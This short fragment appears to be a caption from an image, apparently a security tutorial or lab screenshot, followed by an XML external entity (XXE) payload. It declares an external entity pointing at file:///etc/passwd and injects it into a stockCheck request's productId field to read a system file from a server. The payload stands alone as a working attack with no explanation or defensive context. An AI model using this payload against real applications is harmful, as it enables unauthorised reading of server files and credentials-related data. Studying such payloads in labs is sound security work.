 XXE Payload
<!DOCTYPE custom [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>